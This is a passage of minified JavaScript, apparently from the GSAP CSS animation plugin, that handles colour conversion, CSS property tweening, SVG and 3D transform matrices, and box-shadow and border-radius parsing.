e&&!c&&(i=r[0]/255,s=r[1]/255,n=r[2]/255,l=((f=Math.max(i,s,n))+(p=Math.min(i,s,n)))/2,f===p?a=o=0:(h=f-p,o=l>.5?h/(2-f-p):h/(f+p),a=f===i?(s-n)/h+(s<n?6:0):f===s?(n-i)/h+2:(i-s)/h+4,a*=60),r[0]=a+.5|0,r[1]=100*o+.5|0,r[2]=100*l+.5|0),r},ut=function(t,e){var r,i,s,n=t.match(xt)||[],a=0,o=n.length?"":t;for(r=0;r<n.length;r++)i=n[r],a+=(s=t.substr(a,t.indexOf(i,a)-a)).length+i.length,3===(i=ct(i,e)).length&&i.push(1),o+=s+(e?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return o+t.substr(a)},xt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(f in pt)xt+="|"+f+"\\b";xt=new RegExp(xt+")","gi"),a.colorStringFilter=function(t){var e,r=t[0]+t[1];xt.test(r)&&(e=-1!==r.indexOf("hsl(")||-1!==r.indexOf("hsla("),t[0]=ut(t[0],e),t[1]=ut(t[1],e)),xt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=a.colorStringFilter);var dt=function(t,e,r,i){if(null==t)return function(t){return t};var s,n=e?(t.match(xt)||[""])[0]:"",a=t.split(n).join("").match(_)||[],o=t.substr(0,t.indexOf(a[0])),l=")"===t.charAt(t.length-1)?")":"",f=-1!==t.indexOf(" ")?" ":",",p=a.length,h=p>0?a[0].replace(m,""):"";return p?s=e?function(t){var e,c,u,x;if("number"==typeof t)t+=h;else if(i&&C.test(t)){for(x=t.replace(C,"|").split("|"),u=0;u<x.length;u++)x[u]=s(x[u]);return x.join(",")}if(e=(t.match(xt)||[n])[0],c=t.split(e).join("").match(_)||[],u=c.length,p>u--)for(;++u<p;)c[u]=r?c[(u-1)/2|0]:a[u];return o+c.join(f)+f+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,n,c;if("number"==typeof t)t+=h;else if(i&&C.test(t)){for(n=t.replace(C,"|").split("|"),c=0;c<n.length;c++)n[c]=s(n[c]);return n.join(",")}if(e=t.match(_)||[],c=e.length,p>c--)for(;++c<p;)e[c]=r?e[(c-1)/2|0]:a[c];return o+e.join(f)+l}:function(t){return t}},gt=function(t){return t=t.split(","),function(e,r,i,s,n,a,o){var l,f=(r+"").split(" ");for(o={},l=0;l<4;l++)o[t[l]]=f[l]=f[l]||f[(l-1)/2>>0];return s.parse(e,o,n,a)}},yt=(W._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,r,i,s,n,a=this.data,o=a.proxy,l=a.firstMPT;l;)e=o[l.v],l.r?e=Math.round(e):e<1e-6&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(a.autoRotate&&(a.autoRotate.rotation=a.mod?a.mod(o.rotation,this.t):o.rotation),1===t||0===t)for(l=a.firstMPT,n=1===t?"e":"b";l;){if((r=l.t).type){if(1===r.type){for(s=r.xs0+r.s+r.xs1,i=1;i<r.l;i++)s+=r["xn"+i]+r["xs"+(i+1)];r[n]=s}}else r[n]=r.s+r.xs0;l=l._next}},function(t,e,r,i,s){this.t=t,this.p=e,this.v=r,this.r=s,i&&(i._prev=this,this._next=i)}),mt=(W._parseToProxy=function(t,e,r,i,s,n){var a,o,l,f,p,h=i,c={},u={},x=r._transform,d=j;for(r._transform=null,j=e,i=p=r.parse(t,e,i,s),j=d,n&&(r._transform=x,h&&(h._prev=null,h._prev&&(h._prev._next=null)));i&&i!==h;){if(i.type<=1&&(o=i.p,u[o]=i.s+i.c,c[o]=i.s,n||(f=new yt(i,"s",o,f,i.r),i.c=0),1===i.type))for(a=i.l;--a>0;)l="xn"+a,u[o=i.p+"_"+l]=i.data[l],c[o]=i[l],n||(f=new yt(i,l,o,f,i.rxp[l]));i=i._next}return{proxy:c,end:u,firstMPT:f,pt:p}},W.CSSPropTween=function(t,e,i,s,a,o,l,f,p,h,c){this.t=t,this.p=e,this.s=i,this.c=s,this.n=l||e,t instanceof mt||n.push(this.n),this.r=f,this.type=o||0,p&&(this.pr=p,r=!0),this.b=void 0===h?i:h,this.e=void 0===c?i+s:c,a&&(this._next=a,a._prev=this)}),vt=function(t,e,r,i,s,n){var a=new mt(t,e,r,i-r,s,-1,n);return a.b=r,a.e=a.xs0=i,a},_t=a.parseComplex=function(t,e,r,i,s,n,o,l,f,h){r=r||n||"","function"==typeof i&&(i=i(y,g)),o=new mt(t,e,0,0,o,h?2:1,null,!1,l,r,i),i+="",s&&xt.test(i+r)&&(i=[r,i],a.colorStringFilter(i),r=i[0],i=i[1]);var c,u,x,d,_,O,b,w,P,T,M,k,X,S=r.split(", ").join(",").split(" "),R=i.split(", ").join(",").split(" "),F=S.length,Y=!1!==p;for(-1===i.indexOf(",")&&-1===r.indexOf(",")||(S=S.join(" ").replace(C,", ").split(" "),R=R.join(" ").replace(C,", ").split(" "),F=S.length),F!==R.length&&(F=(S=(n||"").split(" ")).length),o.plugin=f,o.setRatio=h,xt.lastIndex=0,c=0;c<F;c++)if(d=S[c],_=R[c],(w=parseFloat(d))||0===w)o.appendXtra("",w,ot(_,w),_.replace(v,""),Y&&-1!==_.indexOf("px"),!0);else if(s&&xt.test(d))k=")"+((k=_.indexOf(")")+1)?_.substr(k):""),X=-1!==_.indexOf("hsl")&&E,d=ct(d,X),_=ct(_,X),(P=d.length+_.length>6)&&!E&&0===_[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(R[c]).join("transparent")):(E||(P=!1),X?o.appendXtra(P?"hsla(":"hsl(",d[0],ot(_[0],d[0]),",",!1,!0).appendXtra("",d[1],ot(_[1],d[1]),"%,",!1).appendXtra("",d[2],ot(_[2],d[2]),P?"%,":"%"+k,!1):o.appendXtra(P?"rgba(":"rgb(",d[0],_[0]-d[0],",",!0,!0).appendXtra("",d[1],_[1]-d[1],",",!0).appendXtra("",d[2],_[2]-d[2],P?",":k,!0),P&&(d=d.length<4?1:d[3],o.appendXtra("",d,(_.length<4?1:_[3])-d,k,!1))),xt.lastIndex=0;else if(O=d.match(m)){if(!(b=_.match(v))||b.length!==O.length)return o;for(x=0,u=0;u<O.length;u++)M=O[u],T=d.indexOf(M,x),o.appendXtra(d.substr(x,T-x),Number(M),ot(b[u],M),"",Y&&"px"===d.substr(T+M.length,2),0===u),x=T+M.length;o["xs"+o.l]+=d.substr(x)}else o["xs"+o.l]+=o.l||o["xs"+o.l]?" "+_:_;if(-1!==i.indexOf("=")&&o.data){for(k=o.xs0+o.data.s,c=1;c<o.l;c++)k+=o["xs"+c]+o.data["xn"+c];o.e=k+o["xs"+c]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},Ot=9;for((f=mt.prototype).l=f.pr=0;--Ot>0;)f["xn"+Ot]=0,f["xs"+Ot]="";f.xs0="",f._next=f._prev=f.xfirst=f.data=f.plugin=f.setRatio=f.rxp=null,f.appendXtra=function(t,e,r,i,s,n){var a=this,o=a.l;return a["xs"+o]+=n&&(o||a["xs"+o])?" "+t:t||"",r||0===o||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=i||"",o>0?(a.data["xn"+o]=e+r,a.rxp["xn"+o]=s,a["xn"+o]=e,a.plugin||(a.xfirst=new mt(a,"xn"+o,e,r,a.xfirst||a,0,a.n,s,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+r},a.rxp={},a.s=e,a.c=r,a.r=s,a)):(a["xs"+o]+=e+(i||""),a)};var bt=function(t,e){e=e||{},this.p=e.prefix?U(t)||t:t,l[t]=l[this.p]=this,this.format=e.formatter||dt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},wt=W._registerComplexSpecialProp=function(t,e,r){"object"!=typeof e&&(e={parser:r});var i,s=t.split(","),n=e.defaultValue;for(r=r||[n],i=0;i<s.length;i++)e.prefix=0===i&&e.prefix,e.defaultValue=r[i]||n,new bt(s[i],e)},Pt=W._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";wt(t,{parser:function(t,r,i,s,n,a,f){var p=o.com.greensock.plugins[e];return p?(p._cssRegister(),l[i].parse(t,r,i,s,n,a,f)):($("Error: "+e+" js file not loaded."),n)}})}};(f=bt.prototype).parseComplex=function(t,e,r,i,s,n){var a,o,l,f,p,h,c=this.keyword;if(this.multi&&(C.test(r)||C.test(e)?(o=e.replace(C,"|").split("|"),l=r.replace(C,"|").split("|")):c&&(o=[e],l=[r])),l){for(f=l.length>o.length?l.length:o.length,a=0;a<f;a++)e=o[a]=o[a]||this.dflt,r=l[a]=l[a]||this.dflt,c&&(p=e.indexOf(c))!==(h=r.indexOf(c))&&(-1===h?o[a]=o[a].split(c).join(""):-1===p&&(o[a]+=" "+c));e=o.join(", "),r=l.join(", ")}return _t(t,this.p,e,r,this.clrs,this.dflt,i,this.pr,s,n)},f.parse=function(t,e,r,i,n,a,o){return this.parseComplex(t.style,this.format(J(t,this.p,s,!1,this.dflt)),this.format(e),n,a)},a.registerSpecialProp=function(t,e,r){wt(t,{parser:function(t,i,s,n,a,o,l){var f=new mt(t,s,0,0,a,2,s,!1,r);return f.plugin=o,f.setRatio=e(t,i,n._tween,s),f},priority:r})},a.useSVGTransformAttr=c||u;var Tt,Mt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),kt=U("transform"),Xt=H+"transform",St=U("transformOrigin"),Rt=null!==U("perspective"),Ft=W.Transform=function(){this.perspective=parseFloat(a.defaultTransformPerspective)||0,this.force3D=!(!1===a.defaultForce3D||!Rt)&&(a.defaultForce3D||"auto")},Yt=window.SVGElement,At=function(t,e,r){var i,s=V.createElementNS("http://www.w3.org/2000/svg",t),n=/([a-z])([A-Z])/g;for(i in r)s.setAttributeNS(null,i.replace(n,"$1-$2").toLowerCase(),r[i]);return e.appendChild(s),s},Ct=V.documentElement,zt=function(){var t,e,r,i=d||/Android/i.test(Z)&&!window.chrome;return V.createElementNS&&!i&&(t=At("svg",Ct),r=(e=At("rect",t,{width:100,height:50,x:100})).getBoundingClientRect().width,e.style[St]="50% 50%",e.style[kt]="scaleX(0.5)",i=r===e.getBoundingClientRect().width&&!(u&&Rt),Ct.removeChild(t)),i}(),Nt=function(t,e,r,i,s,n){var o,l,f,p,h,c,u,x,d,g,y,m,v,_,O=t._gsTransform,b=Lt(t,!0);O&&(v=O.xOrigin,_=O.yOrigin),(!i||(o=i.split(" ")).length<2)&&(u=t.getBBox(),o=[(-1!==(e=at(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*u.width:parseFloat(e[0]))+u.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*u.height:parseFloat(e[1]))+u.y]),r.xOrigin=p=parseFloat(o[0]),r.yOrigin=h=parseFloat(o[1]),i&&b!==Vt&&(c=b[0],u=b[1],x=b[2],d=b[3],g=b[4],l=p*(d/(m=c*d-u*x))+h*(-x/m)+(x*(y=b[5])-d*g)/m,f=p*(-u/m)+h*(c/m)-(c*y-u*g)/m,p=r.xOrigin=o[0]=l,h=r.yOrigin=o[1]=f),O&&(n&&(r.xOffset=O.xOffset,r.yOffset=O.yOffset,O=r),s||!1!==s&&!1!==a.defaultSmoothOrigin?(l=p-v,f=h-_,O.xOffset+=l*b[0]+f*b[2]-l,O.yOffset+=l*b[1]+f*b[3]-f):O.xOffset=O.yOffset=0),n||t.setAttribute("data-svg-origin",o.join(" "))},Bt=function(t){try{return t.getBBox()}catch(t){}},jt=function(t){return!!(Yt&&t.getBBox&&t.getCTM&&Bt(t)&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM))},Vt=[1,0,0,1,0,0],Lt=function(t,e){var r,i,s,n,a,o,l=t._gsTransform||new Ft,f=t.style;if(kt?i=J(t,Xt,null,!0):t.currentStyle&&(i=(i=t.currentStyle.filter.match(Y))&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),l.x||0,l.y||0].join(","):""),(r=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i)&&kt&&((o="none"===Q(t).display)||!t.parentNode)&&(o&&(n=f.display,f.display="block"),t.parentNode||(a=1,Ct.appendChild(t)),r=!(i=J(t,Xt,null,!0))||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,n?f.display=n:o&&Et(f,"display"),a&&Ct.removeChild(t)),(l.svg||t.getBBox&&jt(t))&&(r&&-1!==(f[kt]+"").indexOf("matrix")&&(i=f[kt],r=0),s=t.getAttribute("transform"),r&&s&&(-1!==s.indexOf("matrix")?(i=s,r=0):-1!==s.indexOf("translate")&&(i="matrix(1,0,0,1,"+s.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",r=0))),r)return Vt;for(s=(i||"").match(m)||[],Ot=s.length;--Ot>-1;)n=Number(s[Ot]),s[Ot]=(a=n-(n|=0))?(1e5*a+(a<0?-.5:.5)|0)/1e5+n:n;return e&&s.length>6?[s[0],s[1],s[4],s[5],s[12],s[13]]:s},It=W.getTransform=function(t,r,i,s){if(t._gsTransform&&i&&!s)return t._gsTransform;var n,o,l,f,p,h,c=i?t._gsTransform||new Ft:new Ft,u=c.scaleX<0,x=Rt?parseFloat(J(t,St,r,!1,"0 0 0").split(" ")[2])||c.zOrigin||0:0,d=parseFloat(a.defaultTransformPerspective)||0;if(c.svg=!(!t.getBBox||!jt(t)),c.svg&&(Nt(t,J(t,St,r,!1,"50% 50%")+"",c,t.getAttribute("data-svg-origin")),Tt=a.useSVGTransformAttr||zt),(n=Lt(t))!==Vt){if(16===n.length){var g,y,m,v,_,O=n[0],b=n[1],w=n[2],P=n[3],T=n[4],M=n[5],k=n[6],X=n[7],S=n[8],R=n[9],F=n[10],Y=n[12],A=n[13],C=n[14],z=n[11],N=Math.atan2(k,F);c.zOrigin&&(Y=S*(C=-c.zOrigin)-n[12],A=R*C-n[13],C=F*C+c.zOrigin-n[14]),c.rotationX=N*B,N&&(g=T*(v=Math.cos(-N))+S*(_=Math.sin(-N)),y=M*v+R*_,m=k*v+F*_,S=T*-_+S*v,R=M*-_+R*v,F=k*-_+F*v,z=X*-_+z*v,T=g,M=y,k=m),N=Math.atan2(-w,F),c.rotationY=N*B,N&&(y=b*(v=Math.cos(-N))-R*(_=Math.sin(-N)),m=w*v-F*_,R=b*_+R*v,F=w*_+F*v,z=P*_+z*v,O=g=O*v-S*_,b=y,w=m),N=Math.atan2(b,O),c.rotation=N*B,N&&(O=O*(v=Math.cos(-N))+T*(_=Math.sin(-N)),y=b*v+M*_,M=b*-_+M*v,k=w*-_+k*v,b=y),c.rotationX&&Math.abs(c.rotationX)+Math.abs(c.rotation)>359.9&&(c.rotationX=c.rotation=0,c.rotationY=180-c.rotationY),c.scaleX=(1e5*Math.sqrt(O*O+b*b)+.5|0)/1e5,c.scaleY=(1e5*Math.sqrt(M*M+R*R)+.5|0)/1e5,c.scaleZ=(1e5*Math.sqrt(k*k+F*F)+.5|0)/1e5,c.rotationX||c.rotationY?c.skewX=0:(c.skewX=T||M?Math.atan2(T,M)*B+c.rotation:c.skewX||0,Math.abs(c.skewX)>90&&Math.abs(c.skewX)<270&&(u?(c.scaleX*=-1,c.skewX+=c.rotation<=0?180:-180,c.rotation+=c.rotation<=0?180:-180):(c.scaleY*=-1,c.skewX+=c.skewX<=0?180:-180))),c.perspective=z?1/(z<0?-z:z):0,c.x=Y,c.y=A,c.z=C,c.svg&&(c.x-=c.xOrigin-(c.xOrigin*O-c.yOrigin*T),c.y-=c.yOrigin-(c.yOrigin*b-c.xOrigin*M))}else if(!Rt||s||!n.length||c.x!==n[4]||c.y!==n[5]||!c.rotationX&&!c.rotationY){var j=n.length>=6,V=j?n[0]:1,L=n[1]||0,I=n[2]||0,D=j?n[3]:1;c.x=n[4]||0,c.y=n[5]||0,l=Math.sqrt(V*V+L*L),f=Math.sqrt(D*D+I*I),p=V||L?Math.atan2(L,V)*B:c.rotation||0,h=I||D?Math.atan2(I,D)*B+p:c.skewX||0,Math.abs(h)>90&&Math.abs(h)<270&&(u?(l*=-1,h+=p<=0?180:-180,p+=p<=0?180:-180):(f*=-1,h+=h<=0?180:-180)),c.scaleX=l,c.scaleY=f,c.rotation=p,c.skewX=h,Rt&&(c.rotationX=c.rotationY=c.z=0,c.perspective=d,c.scaleZ=1),c.svg&&(c.x-=c.xOrigin-(c.xOrigin*V+c.yOrigin*I),c.y-=c.yOrigin-(c.xOrigin*L+c.yOrigin*D))}c.zOrigin=x;for(o in c)c[o]<2e-5&&c[o]>-2e-5&&(c[o]=0)}return i&&(t._gsTransform=c,c.svg&&(Tt&&t.style[kt]?e.delayedCall(.001,function(){Et(t.style,kt)}):!Tt&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),c},Dt=function(t){var e,r,i=this.data,s=-i.rotation*N,n=s+i.skewX*N,a=(Math.cos(s)*i.scaleX*1e5|0)/1e5,o=(Math.sin(s)*i.scaleX*1e5|0)/1e5,l=(Math.sin(n)*-i.scaleY*1e5|0)/1e5,f=(Math.cos(n)*i.scaleY*1e5|0)/1e5,p=this.t.style,h=this.t.currentStyle;if(h){r=o,o=-l,l=-r,e=h.filter,p.filter="";var c,u,x=this.t.offsetWidth,g=this.t.offsetHeight,y="absolute"!==h.position,m="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+o+", M21="+l+", M22="+f,v=i.x+x*i.xPercent/100,_=i.y+g*i.yPercent/100;if(null!=i.ox&&(v+=(c=(i.oxp?x*i.ox*.01:i.ox)-x/2)-(c*a+(u=(i.oyp?g*i.oy*.01:i.oy)-g/2)*o),_+=u-(c*l+u*f)),m+=y?", Dx="+((c=x/2)-(c*a+(u=g/2)*o)+v)+", Dy="+(u-(c*l+u*f)+_)+")":", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?p.filter=e.replace(A,m):p.filter=m+" "+e,0!==t&&1!==t||1===a&&0===o&&0===l&&1===f&&(y&&-1===m.indexOf("Dx=0, Dy=0")||w.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&p.removeAttribute("filter")),!y){var O,P,T,M=d<8?1:-1;for(c=i.ieOffsetX||0,u=i.ieOffsetY||0,i.ieOffsetX=Math.round((x-((a<0?-a:a)*x+(o<0?-o:o)*g))/2+v),i.ieOffsetY=Math.round((g-((f<0?-f:f)*g+(l<0?-l:l)*x))/2+_),Ot=0;Ot<4;Ot++)T=(r=-1!==(O=h[P=st[Ot]]).indexOf("px")?parseFloat(O):K(this.t,P,parseFloat(O),O.replace(b,""))||0)!==i[P]?Ot<2?-i.ieOffsetX:-i.ieOffsetY:Ot<2?c-i.ieOffsetX:u-i.ieOffsetY,p[P]=(i[P]=Math.round(r-T*(0===Ot||2===Ot?1:M)))+"px"}}},Wt=W.set3DTransformRatio=W.setTransformRatio=function(t){var e,r,i,s,n,a,o,l,f,p,h,c,x,d,g,y,m,v,_,O,b,w=this.data,P=this.t.style,T=w.rotation,M=w.rotationX,k=w.rotationY,X=w.scaleX,S=w.scaleY,R=w.scaleZ,F=w.x,Y=w.y,A=w.z,C=w.svg,z=w.perspective,B=w.force3D;if(!((1!==t&&0!==t||"auto"!==B||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&B||A||z||k||M||1!==R)||Tt&&C||!Rt)T||w.skewX||C?(T*=N,O=w.skewX*N,b=1e5,e=Math.cos(T)*X,s=Math.sin(T)*X,r=Math.sin(T-O)*-S,n=Math.cos(T-O)*S,O&&"simple"===w.skewType&&(m=Math.tan(O-w.skewY*N),r*=m=Math.sqrt(1+m*m),n*=m,w.skewY&&(m=Math.tan(w.skewY*N),e*=m=Math.sqrt(1+m*m),s*=m)),C&&(F+=w.xOrigin-(w.xOrigin*e+w.yOrigin*r)+w.xOffset,Y+=w.yOrigin-(w.xOrigin*s+w.yOrigin*n)+w.yOffset,Tt&&(w.xPercent||w.yPercent)&&(d=this.t.getBBox(),F+=.01*w.xPercent*d.width,Y+=.01*w.yPercent*d.height),F<(d=1e-6)&&F>-d&&(F=0),Y<d&&Y>-d&&(Y=0)),_=(e*b|0)/b+","+(s*b|0)/b+","+(r*b|0)/b+","+(n*b|0)/b+","+F+","+Y+")",C&&Tt?this.t.setAttribute("transform","matrix("+_):P[kt]=(w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) matrix(":"matrix(")+_):P[kt]=(w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) matrix(":"matrix(")+X+",0,0,"+S+","+F+","+Y+")";else{if(u&&(X<(d=1e-4)&&X>-d&&(X=R=2e-5),S<d&&S>-d&&(S=R=2e-5),!z||w.z||w.rotationX||w.rotationY||(z=0)),T||w.skewX)T*=N,g=e=Math.cos(T),y=s=Math.sin(T),w.skewX&&(T-=w.skewX*N,g=Math.cos(T),y=Math.sin(T),"simple"===w.skewType&&(m=Math.tan((w.skewX-w.skewY)*N),g*=m=Math.sqrt(1+m*m),y*=m,w.skewY&&(m=Math.tan(w.skewY*N),e*=m=Math.sqrt(1+m*m),s*=m))),r=-y,n=g;else{if(!(k||M||1!==R||z||C))return void(P[kt]=(w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) translate3d(":"translate3d(")+F+"px,"+Y+"px,"+A+"px)"+(1!==X||1!==S?" scale("+X+","+S+")":""));e=n=1,r=s=0}f=1,i=a=o=l=p=h=0,c=z?-1/z:0,x=w.zOrigin,d=1e-6,",","0",(T=k*N)&&(g=Math.cos(T),o=-(y=Math.sin(T)),p=c*-y,i=e*y,a=s*y,f=g,c*=g,e*=g,s*=g),(T=M*N)&&(m=r*(g=Math.cos(T))+i*(y=Math.sin(T)),v=n*g+a*y,l=f*y,h=c*y,i=r*-y+i*g,a=n*-y+a*g,f*=g,c*=g,r=m,n=v),1!==R&&(i*=R,a*=R,f*=R,c*=R),1!==S&&(r*=S,n*=S,l*=S,h*=S),1!==X&&(e*=X,s*=X,o*=X,p*=X),(x||C)&&(x&&(F+=i*-x,Y+=a*-x,A+=f*-x+x),C&&(F+=w.xOrigin-(w.xOrigin*e+w.yOrigin*r)+w.xOffset,Y+=w.yOrigin-(w.xOrigin*s+w.yOrigin*n)+w.yOffset),F<d&&F>-d&&(F="0"),Y<d&&Y>-d&&(Y="0"),A<d&&A>-d&&(A=0)),_=w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) matrix3d(":"matrix3d(",_+=(e<d&&e>-d?"0":e)+","+(s<d&&s>-d?"0":s)+","+(o<d&&o>-d?"0":o),_+=","+(p<d&&p>-d?"0":p)+","+(r<d&&r>-d?"0":r)+","+(n<d&&n>-d?"0":n),M||k||1!==R?(_+=","+(l<d&&l>-d?"0":l)+","+(h<d&&h>-d?"0":h)+","+(i<d&&i>-d?"0":i),_+=","+(a<d&&a>-d?"0":a)+","+(f<d&&f>-d?"0":f)+","+(c<d&&c>-d?"0":c)+","):_+=",0,0,0,0,1,0,",_+=F+","+Y+","+A+","+(z?1+-A/z:1)+")",P[kt]=_}};(f=Ft.prototype).x=f.y=f.z=f.skewX=f.skewY=f.rotation=f.rotationX=f.rotationY=f.zOrigin=f.xPercent=f.yPercent=f.xOffset=f.yOffset=0,f.scaleX=f.scaleY=f.scaleZ=1,wt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,r,i,n,o,l){if(i._lastParsedTransform===l)return n;i._lastParsedTransform=l;var f;"function"==typeof l[r]&&(f=l[r],l[r]=e);var p,h,c,u,x,d,m,v,_,O=t._gsTransform,b=t.style,w=Mt.length,P=l,T={},M=It(t,s,!0,P.parseTransform),k=P.transform&&("function"==typeof P.transform?P.transform(y,g):P.transform);if(i._transform=M,k&&"string"==typeof k&&kt)(h=I.style)[kt]=k,h.display="block",h.position="absolute",V.body.appendChild(I),p=It(I,null,!1),M.svg&&(d=M.xOrigin,m=M.yOrigin,p.x-=M.xOffset,p.y-=M.yOffset,(P.transformOrigin||P.svgOrigin)&&(k={},Nt(t,at(P.transformOrigin),k,P.svgOrigin,P.smoothOrigin,!0),d=k.xOrigin,m=k.yOrigin,p.x-=k.xOffset-M.xOffset,p.y-=k.yOffset-M.yOffset),(d||m)&&(v=Lt(I,!0),p.x-=d-(d*v[0]+m*v[2]),p.y-=m-(d*v[1]+m*v[3]))),V.body.removeChild(I),p.perspective||(p.perspective=M.perspective),null!=P.xPercent&&(p.xPercent=lt(P.xPercent,M.xPercent)),null!=P.yPercent&&(p.yPercent=lt(P.yPercent,M.yPercent));else if("object"==typeof P){if(p={scaleX:lt(null!=P.scaleX?P.scaleX:P.scale,M.scaleX),scaleY:lt(null!=P.scaleY?P.scaleY:P.scale,M.scaleY),scaleZ:lt(P.scaleZ,M.scaleZ),x:lt(P.x,M.x),y:lt(P.y,M.y),z:lt(P.z,M.z),xPercent:lt(P.xPercent,M.xPercent),yPercent:lt(P.yPercent,M.yPercent),perspective:lt(P.transformPerspective,M.perspective)},null!=(x=P.directionalRotation))if("object"==typeof x)for(h in x)P[h]=x[h];else P.rotation=x;"string"==typeof P.x&&-1!==P.x.indexOf("%")&&(p.x=0,p.xPercent=lt(P.x,M.xPercent)),"string"==typeof P.y&&-1!==P.y.indexOf("%")&&(p.y=0,p.yPercent=lt(P.y,M.yPercent)),p.rotation=ft("rotation"in P?P.rotation:"shortRotation"in P?P.shortRotation+"_short":"rotationZ"in P?P.rotationZ:M.rotation-M.skewY,M.rotation-M.skewY,"rotation",T),Rt&&(p.rotationX=ft("rotationX"in P?P.rotationX:"shortRotationX"in P?P.shortRotationX+"_short":M.rotationX||0,M.rotationX,"rotationX",T),p.rotationY=ft("rotationY"in P?P.rotationY:"shortRotationY"in P?P.shortRotationY+"_short":M.rotationY||0,M.rotationY,"rotationY",T)),p.skewX=ft(P.skewX,M.skewX-M.skewY),(p.skewY=ft(P.skewY,M.skewY))&&(p.skewX+=p.skewY,p.rotation+=p.skewY)}for(Rt&&null!=P.force3D&&(M.force3D=P.force3D,u=!0),M.skewType=P.skewType||M.skewType||a.defaultSkewType,(c=M.force3D||M.z||M.rotationX||M.rotationY||p.z||p.rotationX||p.rotationY||p.perspective)||null==P.scale||(p.scaleZ=1);--w>-1;)((k=p[_=Mt[w]]-M[_])>1e-6||k<-1e-6||null!=P[_]||null!=j[_])&&(u=!0,n=new mt(M,_,M[_],k,n),_ in T&&(n.e=T[_]),n.xs0=0,n.plugin=o,i._overwriteProps.push(n.n));return k=P.transformOrigin,M.svg&&(k||P.svgOrigin)&&(d=M.xOffset,m=M.yOffset,Nt(t,at(k),p,P.svgOrigin,P.smoothOrigin),n=vt(M,"xOrigin",(O?M:p).xOrigin,p.xOrigin,n,"transformOrigin"),n=vt(M,"yOrigin",(O?M:p).yOrigin,p.yOrigin,n,"transformOrigin"),d===M.xOffset&&m===M.yOffset||(n=vt(M,"xOffset",O?d:M.xOffset,M.xOffset,n,"transformOrigin"),n=vt(M,"yOffset",O?m:M.yOffset,M.yOffset,n,"transformOrigin")),k=Tt?null:"0px 0px"),(k||Rt&&c&&M.zOrigin)&&(kt?(u=!0,_=St,k=(k||J(t,_,s,!1,"50% 50%"))+"",(n=new mt(b,_,0,0,n,-1,"transformOrigin")).b=b[_],n.plugin=o,Rt?(h=M.zOrigin,k=k.split(" "),M.zOrigin=(k.length>2&&(0===h||"0px"!==k[2])?parseFloat(k[2]):h)||0,n.xs0=n.e=k[0]+" "+(k[1]||"50%")+" 0px",(n=new mt(M,"zOrigin",0,0,n,-1,n.n)).b=h,n.xs0=n.e=M.zOrigin):n.xs0=n.e=k):at(k+"",M)),u&&(i._transformType=M.svg&&Tt||!c&&3!==this._transformType?2:3),f&&(l[r]=f),n},prefix:!0}),wt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),wt("borderRadius",{defaultValue:"0px",parser:function(t,e,r,n,a,o){e=this.format(e);var l,f,p,h,c,u,x,d,g,y,m,v,_,O,b,w,P=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],T=t.style;for(g=parseFloat(t.offsetWidth),y=parseFloat(t.offsetHeight),l=e.split(" "),f=0;f<P.length;f++)this.p.indexOf("border")&&(P[f]=U(P[f])),-1!==(c=h=J(t,P[f],s,!1,"0px")).indexOf(" ")&&(c=(h=c.split(" "))[0],h=h[1]),u=p=l[f],x=parseFloat(c),v=c.substr((x+"").length),(_="="===u.charAt(1))?(d=parseInt(u.charAt(0)+"1",10),u=u.substr(2),d*=parseFloat(u),m=u.substr((d+"").length-(d<0?1:0))||""):(d=parseFloat(u),m=u.substr((d+"").length)),""===m&&(m=i[r]||v),m!==v&&(O=K(t,"borderLeft",x,v),b=K(t,"borderTop",x,v),"%"===m?(c=O/g*100+"%",h=b/y*100+"%"):"em"===m?(c=O/(w=K(t,"borderLeft",1,"em"))+"em",h=b/w+"em"):(c=O+"px",h=b+"px"),_&&(u=parseFloat(c)+d+m,p=parseFloat(h)+d+m)),a=_t(T,P[f],c+" "+h,u+" "+p,!1,"0px",a);return 